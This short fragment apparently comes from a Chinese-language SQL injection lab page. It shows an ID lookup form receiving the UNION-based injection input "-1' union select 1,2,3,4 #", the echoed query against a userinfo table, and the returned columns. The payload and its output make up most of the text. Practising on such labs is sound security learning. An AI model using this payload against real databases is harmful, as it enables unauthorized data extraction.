 请输入要查询的ID号
-1' union select 1,2,3,4 # 查询
your sql is :SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,4 #'
id 姓名 邮箱 号码
1 2 3 4